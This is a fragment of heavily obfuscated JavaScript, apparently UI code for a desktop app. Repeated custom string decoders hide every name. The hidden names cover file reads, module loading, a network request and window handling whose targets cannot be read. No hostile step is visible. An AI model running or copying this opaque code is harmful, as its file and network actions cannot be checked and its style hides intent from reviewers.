EsZ5_L=KOGvvC.indexOf(TSZFtm[PiJ0yi9]);if(EsZ5_L===-IodGpV[0x1])continue;if(v6Cowdq<IodGpV[0x3]){v6Cowdq=EsZ5_L}else{ilVsVec(v6Cowdq+=EsZ5_L*IodGpV[0x1c],jk6Ttbp|=v6Cowdq<<jnJjm_E,jnJjm_E+=(v6Cowdq&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(jk6Ttbp&IodGpV[0xc]),jk6Ttbp>>=IodGpV[0xb],jnJjm_E-=IodGpV[0xb])}while(jnJjm_E>IodGpV[0x18]);v6Cowdq=-IodGpV[0x1]}}if(v6Cowdq>-IodGpV[0x1]){eIOzsFm.push((jk6Ttbp|v6Cowdq<<jnJjm_E)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function EsZ5_L(N1mSHJ){if(typeof H4K9nj2[N1mSHJ]===IodGpV[0x10]){return H4K9nj2[N1mSHJ]=PiJ0yi9(LIuTqQ[N1mSHJ])}return H4K9nj2[N1mSHJ]}this[EsZ5_L(IodGpV[0xb4])][EsZ5_L(IodGpV[0xb5])](EsZ5_L(0x2af))[EsZ5_L(0x2b0)]({[EsZ5_L(0x2b1)]:this[EsZ5_L(IodGpV[0xb4])][EsZ5_L(IodGpV[0xb5])](EsZ5_L(0x2b2))[EsZ5_L(0x2b3)+EsZ5_L(0x2b4)]()+IodGpV[0x25]})}else{ilVsVec((0x1,ekK6ImY)(A8XbOGW),(0x1,ekK6ImY)(gg4amN));function gg4amN(...N1mSHJ){ilVsVec(N1mSHJ[IodGpV[0x0]]=IodGpV[0x1],N1mSHJ[IodGpV[0x1]]=\"iLGHBreDloOUsZVXabYPMSqJAKhcIdfTkWEFQNgCjnmtRpxw;#79*.38&?}~@|u41>$^({=6,:\\\"!+]_)z%5</v`[y02\",N1mSHJ[-IodGpV[0xb6]]=\"\"+(N1mSHJ[IodGpV[0x3]]||\"\"),N1mSHJ[IodGpV[0x33]]=N1mSHJ[-IodGpV[0xb6]].length,N1mSHJ[IodGpV[0xa]]=[],N1mSHJ[IodGpV[0xf]]=IodGpV[0x3],N1mSHJ[IodGpV[0x16]]=IodGpV[0x3],N1mSHJ[IodGpV[0x7]]=-IodGpV[0x1]);for(N1mSHJ[IodGpV[0xab]]=IodGpV[0x3];N1mSHJ[IodGpV[0xab]]<N1mSHJ[IodGpV[0x33]];N1mSHJ[IodGpV[0xab]]++){N1mSHJ[IodGpV[0x9]]=N1mSHJ[IodGpV[0x1]].indexOf(N1mSHJ[-IodGpV[0xb6]][N1mSHJ[IodGpV[0xab]]]);if(N1mSHJ[IodGpV[0x9]]===-IodGpV[0x1])continue;if(N1mSHJ[IodGpV[0x7]]<IodGpV[0x3]){N1mSHJ[IodGpV[0x7]]=N1mSHJ[IodGpV[0x9]]}else{ilVsVec(N1mSHJ[IodGpV[0x7]]+=N1mSHJ[IodGpV[0x9]]*IodGpV[0x1c],N1mSHJ[IodGpV[0xf]]|=N1mSHJ[IodGpV[0x7]]<<N1mSHJ[IodGpV[0x16]],N1mSHJ[IodGpV[0x16]]+=(N1mSHJ[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(N1mSHJ[IodGpV[0xa]].push(N1mSHJ[IodGpV[0xf]]&IodGpV[0xc]),N1mSHJ[IodGpV[0xf]]>>=IodGpV[0xb],N1mSHJ[IodGpV[0x16]]-=IodGpV[0xb])}while(N1mSHJ[IodGpV[0x16]]>IodGpV[0x18]);N1mSHJ[IodGpV[0x7]]=-IodGpV[0x1]}}if(N1mSHJ[IodGpV[0x7]]>-IodGpV[0x1]){N1mSHJ[IodGpV[0xa]].push((N1mSHJ[IodGpV[0xf]]|N1mSHJ[IodGpV[0x7]]<<N1mSHJ[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(N1mSHJ[IodGpV[0xa]])}function A8XbOGW(...N1mSHJ){N1mSHJ[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[N1mSHJ[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[N1mSHJ[IodGpV[0x3]]]=gg4amN(LIuTqQ[N1mSHJ[IodGpV[0x3]]])}return H4K9nj2[N1mSHJ[IodGpV[0x3]]]}this[SaOjZ3T(IodGpV[0xb7])][SaOjZ3T(IodGpV[0xb8])](A8XbOGW(0x2b5)+A8XbOGW(0x2b6)+IodGpV[0xe])[A8XbOGW(0x2b7)]({[A8XbOGW(0x2b8)]:this[A8XbOGW(IodGpV[0xb9])][A8XbOGW(IodGpV[0xbb])]()-this[A8XbOGW(IodGpV[0xb9])][A8XbOGW(0x2bb)](A8XbOGW(IodGpV[0xba]))[A8XbOGW(IodGpV[0xbb])]()})}this[SaOjZ3T(0x2bd)](KOGvvC)},[aOE2N0H(0x2be)]:function(KOGvvC){var TSZFtm=this;if(KOGvvC==aOE2N0H(0x2bf)){var SaOjZ3T,eIOzsFm;function F82o7b(KOGvvC){var TSZFtm=\"%QqSX~xtl}iD=EpOdZFw@Mz^[mv]y.|:RcoA9Kf+nNBG\\\"4)?$rIYu63gkH7_s`*UL/0,(<2TWe5!8a>{P;j&J1#CVhb\",SaOjZ3T,eIOzsFm,F82o7b,DIIDhGz,W3ZKDXL,TRvjPXH,N1mSHJ;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),eIOzsFm=SaOjZ3T.length,F82o7b=[],DIIDhGz=IodGpV[0x3],W3ZKDXL=IodGpV[0x3],TRvjPXH=-IodGpV[0x1]);for(N1mSHJ=IodGpV[0x3];N1mSHJ<eIOzsFm;N1mSHJ++){var aOE2N0H=TSZFtm.indexOf(SaOjZ3T[N1mSHJ]);if(aOE2N0H===-IodGpV[0x1])continue;if(TRvjPXH<IodGpV[0x3]){TRvjPXH=aOE2N0H}else{ilVsVec(TRvjPXH+=aOE2N0H*IodGpV[0x1c],DIIDhGz|=TRvjPXH<<W3ZKDXL,W3ZKDXL+=(TRvjPXH&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(F82o7b.push(DIIDhGz&IodGpV[0xc]),DIIDhGz>>=IodGpV[0xb],W3ZKDXL-=IodGpV[0xb])}while(W3ZKDXL>IodGpV[0x18]);TRvjPXH=-IodGpV[0x1]}}if(TRvjPXH>-IodGpV[0x1]){F82o7b.push((DIIDhGz|TRvjPXH<<W3ZKDXL)&IodGpV[0xc])}return(0x1,T1jC4EQ)(F82o7b)}function DIIDhGz(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=F82o7b(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(TSZFtm[aOE2N0H(IodGpV[0xbc])][aOE2N0H(IodGpV[0xbd])]!=aOE2N0H(0x2c1)&&TSZFtm[aOE2N0H(IodGpV[0xbc])][aOE2N0H(IodGpV[0xbd])]!=aOE2N0H(0x2c2)){return IodGpV[0x32]}SaOjZ3T=aOE2N0H(0x2c3);if(this[aOE2N0H(0x2c4)]&&this[DIIDhGz(IodGpV[0xc0])][DIIDhGz(0x2c6)]){(0x1,ekK6ImY)(W3ZKDXL);function W3ZKDXL(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"DV9}FP\\\"nyK2acU3>ApMNZvGl@<_[BX%,I40m`W{g(=Cs)^QxY!eEk]/h+bSLJtr:H&Oz5$;idR|~j6w7uq8T?.o#*1f\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[-IodGpV[0xbe]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[-IodGpV[0xbe]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[-IodGpV[0xbe]]&IodGpV[0xc]),KOGvvC[-IodGpV[0xbe]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[-IodGpV[0xbe]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function TRvjPXH(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=W3ZKDXL(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}this[TRvjPXH(0x2c7)][TRvjPXH(0x2c8)]()}eIOzsFm=TSZFtm[DIIDhGz(IodGpV[0xc3])][DIIDhGz(IodGpV[0xc4])](DIIDhGz(IodGpV[0xc5]));if(!eIOzsFm[IodGpV[0xbf]](DIIDhGz(0x2cc))){eIOzsFm[DIIDhGz(0x2cd)]()}ilVsVec(eIOzsFm[DIIDhGz(0x2ce)]()[DIIDhGz(0x2cf)](DIIDhGz(IodGpV[0xc6])),this[DIIDhGz(IodGpV[0xc0])]=(0x1,el7vxyn)(DIIDhGz(IodGpV[0xc2]))[DIIDhGz(0x2d2)+IodGpV[0xc1]]()((0x1,el7vxyn)(DIIDhGz(IodGpV[0xc2]))[DIIDhGz(0x2d3)](DIIDhGz(0x2d4))+DIIDhGz(0x2d5)+SaOjZ3T,{[DIIDhGz(0x2d6)]:{q:TSZFtm[DIIDhGz(0x2d7)][DIIDhGz(0x2d8)](KOGvvC[DIIDhGz(0x2d9)]+IodGpV[0x1])},[DIIDhGz(0x2da)]:DIIDhGz(0x2db)})[DIIDhGz(0x2dc)]((0x1,ekK6ImY)(function(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],eIOzsFm[DIIDhGz(0x2dd)](KOGvvC[IodGpV[0x3]]),N1mSHJ((0x1,el7vxyn)(DIIDhGz(0x2de)))[DIIDhGz(0x2df)+\"r\"](DIIDhGz(0x2e0),[TSZFtm[DIIDhGz(IodGpV[0xc3])][DIIDhGz(IodGpV[0xc4])](DIIDhGz(IodGpV[0xc5]))]))}))[DIIDhGz(0x2e1)](function(){eIOzsFm[DIIDhGz(0x2e2)](DIIDhGz(IodGpV[0xc6]))}));return IodGpV[0x32]}},[aOE2N0H(0x2e3)]:function(){var N1mSHJ,TSZFtm,SaOjZ3T,aOE2N0H;function eIOzsFm(N1mSHJ){var TSZFtm=\"*rcFMHbAK+^DogfWuI>`E80d4hY;qv9~7sV#{_[el]6a1Si5\\\"@<n!)ytZ2k/$%&OjRB.xmLC3JUP|T}GX=w,z:?Q(Np\",SaOjZ3T,aOE2N0H,eIOzsFm,sZpaHxQ,IpQdp_p,mOvJapt,KOGvvC;ilVsVec(SaOjZ3T=\"\"+(N1mSHJ||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],sZpaHxQ=IodGpV[0x3],IpQdp_p=IodGpV[0x3],mOvJapt=-IodGpV[0x1]);for(KOGvvC=IodGpV[0x3];KOGvvC<aOE2N0H;KOGvvC++){var iuHCQF=TSZFtm.indexOf(SaOjZ3T[KOGvvC]);if(iuHCQF===-IodGpV[0x1])continue;if(mOvJapt<IodGpV[0x3]){mOvJapt=iuHCQF}else{ilVsVec(mOvJapt+=iuHCQF*IodGpV[0x1c],sZpaHxQ|=mOvJapt<<IpQdp_p,IpQdp_p+=(mOvJapt&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(sZpaHxQ&IodGpV[0xc]),sZpaHxQ>>=IodGpV[0xb],IpQdp_p-=IodGpV[0xb])}while(IpQdp_p>IodGpV[0x18]);mOvJapt=-IodGpV[0x1]}}if(mOvJapt>-IodGpV[0x1]){eIOzsFm.push((sZpaHxQ|mOvJapt<<IpQdp_p)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function sZpaHxQ(N1mSHJ){if(typeof H4K9nj2[N1mSHJ]===IodGpV[0x10]){return H4K9nj2[N1mSHJ]=eIOzsFm(LIuTqQ[N1mSHJ])}return H4K9nj2[N1mSHJ]}if(this[sZpaHxQ(0x2e4)][sZpaHxQ(0x2e5)](sZpaHxQ(0x2e6))[sZpaHxQ(0x2e7)](IodGpV[0x51])==sZpaHxQ(0x2e8)){var IpQdp_p=sZpaHxQ(0x2e9)}else{var IpQdp_p;if(sZpaHxQ(0x2ea)in Oqsgv50){mOvJapt()}function mOvJapt(){}IpQdp_p=sZpaHxQ(0x2ed)}ilVsVec(N1mSHJ=(0x1,el7vxyn)(sZpaHxQ(IodGpV[0xc8]))[sZpaHxQ(0x2ef)+sZpaHxQ(0x2f0)](sZpaHxQ(0x2f1))+(sZpaHxQ(0x2f2)+sZpaHxQ(0x2f3)+sZpaHxQ(0x2f4)+sZpaHxQ(0x2f5)+sZpaHxQ(0x2f6)+sZpaHxQ(0x2f7))+IpQdp_p+\"_\"+this[sZpaHxQ(0x2f8)],TSZFtm=(0x1,el7vxyn)(sZpaHxQ(IodGpV[0xc8]))[sZpaHxQ(0x2f9)][IodGpV[0xc9]][sZpaHxQ(0x2fa)](sZpaHxQ(0x2fb),sZpaHxQ(IodGpV[0xca])),SaOjZ3T=IodGpV[0x37]);if(KOGvvC[sZpaHxQ(0x2fd)](TSZFtm)){SaOjZ3T=(0x1,el7vxyn)(sZpaHxQ(0x2fe))[sZpaHxQ(0x2ff)](TSZFtm)}ilVsVec(aOE2N0H=(0x1,el7vxyn)(sZpaHxQ(IodGpV[0xc8]))[IodGpV[0xa6]][sZpaHxQ(0x300)][sZpaHxQ(0x301)]({[sZpaHxQ(0x302)]:IodGpV[0x32],[sZpaHxQ(0x303)]:sZpaHxQ(0x304),[sZpaHxQ(0x305)]:(0x1,el7vxyn)(sZpaHxQ(IodGpV[0xc8]))[sZpaHxQ(0x306)](sZpaHxQ(0x307)),[sZpaHxQ(0x308)]:N1mSHJ,[sZpaHxQ(0x309)+sZpaHxQ(0x30a)]:IodGpV[0x6f],[sZpaHxQ(0x30b)]:{[sZpaHxQ(0x30c)]:sZpaHxQ(0x30d),[sZpaHxQ(0x30e)]:{[sZpaHxQ(IodGpV[0xca])]:SaOjZ3T}}}),aOE2N0H[sZpaHxQ(0x30f)]());return IodGpV[0x32]},[aOE2N0H(0x310)+aOE2N0H(0x311)]:function(KOGvvC,TSZFtm){ilVsVec((0x1,ekK6ImY)(eIOzsFm),(0x1,ekK6ImY)(SaOjZ3T));function SaOjZ3T(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\".LtWqD){gAeJ4%j(GUxr@RdI/vKVTPfCb3_2[5?]p8Yz^~N*aS<mQ$79X,HFiwyok`u&Z:0n=EO1;#+!Ml}h\\\"s|B>c6\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0xb]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xcb]]=IodGpV[0x3];KOGvvC[IodGpV[0xcb]]<KOGvvC[-IodGpV[0xb]];KOGvvC[IodGpV[0xcb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xcb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0xc]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function eIOzsFm(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=SaOjZ3T(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}if(this[aOE2N0H(IodGpV[0xbc])][aOE2N0H(0x312)]&&N1mSHJ(KOGvvC[aOE2N0H(0x313)])[aOE2N0H(IodGpV[0xcc])](eIOzsFm(0x314))[eIOzsFm(0x315)]>IodGpV[0x3]){if(this[eIOzsFm(0x316)]==IodGpV[0x3]){(0x1,ekK6ImY)(iGYgib);function iGYgib(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"jVsFNKoyJXD,d)@53C&4L_R|U{.#gPvctT*\\\"Bf!pnbWI<;OGqe+/8[Mi%AE(7a0]S>^=w92rHhxk`Y~Q$Z}l1zu6m?:\",KOGvvC[IodGpV[0xcd]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0xcd]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x1e]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x13]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x2b]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0xcd]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x1e]]<IodGpV[0x3]){KOGvvC[IodGpV[0x1e]]=KOGvvC[IodGpV[0x2b]]}else{ilVsVec(KOGvvC[IodGpV[0x1e]]+=KOGvvC[IodGpV[0x2b]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x1e]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x1e]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x1e]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x1e]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x1e]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function w1NSmuY(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=iGYgib(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}this[w1NSmuY(0x317)]=this[w1NSmuY(IodGpV[0xce])][w1NSmuY(0x319)](w1NSmuY(0x31a)+w1NSmuY(0x31b))[w1NSmuY(IodGpV[0xcf])]()-this[w1NSmuY(IodGpV[0xce])][w1NSmuY(0x31d)](w1NSmuY(0x31e)+w1NSmuY(0x31f)+w1NSmuY(0x320)+w1NSmuY(0x321))[w1NSmuY(IodGpV[0xcf])]()}ilVsVec(N1mSHJ(KOGvvC[eIOzsFm(0x322)])[eIOzsFm(0x323)](eIOzsFm(0x324)+eIOzsFm(0x325)+\"ea\")[eIOzsFm(0x326)](eIOzsFm(0x327)),this[eIOzsFm(0x328)][eIOzsFm(0x329)](eIOzsFm(0x32a))[eIOzsFm(0x32b)](),this[eIOzsFm(0x32c)]())}},[aOE2N0H(0x32d)+aOE2N0H(0x32e)]:function(KOGvvC,TSZFtm){if(TSZFtm[aOE2N0H(0x32f)]===IodGpV[0x3]){(0x1,ekK6ImY)(SaOjZ3T);function SaOjZ3T(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x33]]=\"4dZqhlABXrgVURmYpCHWe[=59IMwDz_:P8.>O!?#N}{inS\\\"EbL+vf]0J$Q,c;|k~ox@jG36<a%^&TtFs17(uK*y2)/`\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0xd0]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0x19]]=[],KOGvvC[-IodGpV[0xd1]]=IodGpV[0x3],KOGvvC[IodGpV[0xd2]]=IodGpV[0x3],KOGvvC[IodGpV[0x4]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[-IodGpV[0xd0]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0xd3]]=KOGvvC[IodGpV[0x33]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0xd3]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x4]]<IodGpV[0x3]){KOGvvC[IodGpV[0x4]]=KOGvvC[IodGpV[0xd3]]}else{ilVsVec(KOGvvC[IodGpV[0x4]]+=KOGvvC[IodGpV[0xd3]]*IodGpV[0x1c],KOGvvC[-IodGpV[0xd1]]|=KOGvvC[IodGpV[0x4]]<<KOGvvC[IodGpV[0xd2]],KOGvvC[IodGpV[0xd2]]+=(KOGvvC[IodGpV[0x4]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x19]].push(KOGvvC[-IodGpV[0xd1]]&IodGpV[0xc]),KOGvvC[-IodGpV[0xd1]]>>=IodGpV[0xb],KOGvvC[IodGpV[0xd2]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0xd2]]>IodGpV[0x18]);KOGvvC[IodGpV[0x4]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x4]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x19]].push((KOGvvC[-IodGpV[0xd1]]|KOGvvC[IodGpV[0x4]]<<KOGvvC[IodGpV[0xd2]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x19]])}function eIOzsFm(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=SaOjZ3T(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(this[aOE2N0H(IodGpV[0xbc])][eIOzsFm(0x330)+\"ow\"]&&N1mSHJ(KOGvvC[eIOzsFm(IodGpV[0xd4])])[eIOzsFm(0x332)+IodGpV[0x72]](eIOzsFm(0x333))[eIOzsFm(0x334)]>IodGpV[0x3]){function yot3vKV(KOGvvC){var TSZFtm=\"_lmfnkdNCDF]gY,b5p1~=?iJw{BqE9H}6r3|ZvA`0u8!@+s:WXG/Qh2R#L)*[V.;az7T4xMySj^>PI&U(K<$Oec%\\\"ot\",SaOjZ3T,eIOzsFm,yot3vKV,wXG1Hl,N1mSHJ,aOE2N0H,I0_9tV;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),eIOzsFm=SaOjZ3T.length,yot3vKV=[],wXG1Hl=IodGpV[0x3],N1mSHJ=IodGpV[0x3],aOE2N0H=-IodGpV[0x1]);for(I0_9tV=IodGpV[0x3];I0_9tV<eIOzsFm;I0_9tV++){var orasZUY=TSZFtm.indexOf(SaOjZ3T[I0_9tV]);if(orasZUY===-IodGpV[0x1])continue;if(aOE2N0H<IodGpV[0x3]){aOE2N0H=orasZUY}else{ilVsVec(aOE2N0H+=orasZUY*IodGpV[0x1c],wXG1Hl|=aOE2N0H<<N1mSHJ,N1mSHJ+=(aOE2N0H&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(yot3vKV.push(wXG1Hl&IodGpV[0xc]),wXG1Hl>>=IodGpV[0xb],N1mSHJ-=IodGpV[0xb])}while(N1mSHJ>IodGpV[0x18]);aOE2N0H=-IodGpV[0x1]}}if(aOE2N0H>-IodGpV[0x1]){yot3vKV.push((wXG1Hl|aOE2N0H<<N1mSHJ)&IodGpV[0xc])}return(0x1,T1jC4EQ)(yot3vKV)}function wXG1Hl(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=yot3vKV(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}ilVsVec(N1mSHJ(KOGvvC[eIOzsFm(IodGpV[0xd4])])[wXG1Hl(0x335)](wXG1Hl(0x336))[wXG1Hl(0x337)](wXG1Hl(0x338)+IodGpV[0xd5]),this[wXG1Hl(0x339)]())}}},[aOE2N0H(0x33a)]:function(){if(this[aOE2N0H(IodGpV[0xaf])][aOE2N0H(IodGpV[0xcc])](aOE2N0H(0x33b))[aOE2N0H(IodGpV[0xd6])]>IodGpV[0x3]){N1mSHJ(aOE2N0H(0x33c))[aOE2N0H(0x33d)](aOE2N0H(0x33e)+aOE2N0H(0x33f))}else{var KOGvvC,TSZFtm;function SaOjZ3T(KOGvvC){var TSZFtm=\"e<07c)&OFx1+,68wgj5VG>h\\\"`_=%K9ZT:D#zm(]!EqMdS^/y2|L?f;3bQ$vB{r.~k*u[@R4}aWCHsoilJtnYAIUNXpP\",SaOjZ3T,eIOzsFm,N1mSHJ,aOE2N0H,HC8Qfm1,vmBmG4,jlZvQJ4;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),eIOzsFm=SaOjZ3T.length,N1mSHJ=[],aOE2N0H=IodGpV[0x3],HC8Qfm1=IodGpV[0x3],vmBmG4=-IodGpV[0x1]);for(jlZvQJ4=IodGpV[0x3];jlZvQJ4<eIOzsFm;jlZvQJ4++){var foZUnSd=TSZFtm.indexOf(SaOjZ3T[jlZvQJ4]);if(foZUnSd===-IodGpV[0x1])continue;if(vmBmG4<IodGpV[0x3]){vmBmG4=foZUnSd}else{ilVsVec(vmBmG4+=foZUnSd*IodGpV[0x1c],aOE2N0H|=vmBmG4<<HC8Qfm1,HC8Qfm1+=(vmBmG4&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(N1mSHJ.push(aOE2N0H&IodGpV[0xc]),aOE2N0H>>=IodGpV[0xb],HC8Qfm1-=IodGpV[0xb])}while(HC8Qfm1>IodGpV[0x18]);vmBmG4=-IodGpV[0x1]}}if(vmBmG4>-IodGpV[0x1]){N1mSHJ.push((aOE2N0H|vmBmG4<<HC8Qfm1)&IodGpV[0xc])}return(0x1,T1jC4EQ)(N1mSHJ)}function eIOzsFm(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=SaOjZ3T(LIuTqQ[KOGvvC])}return 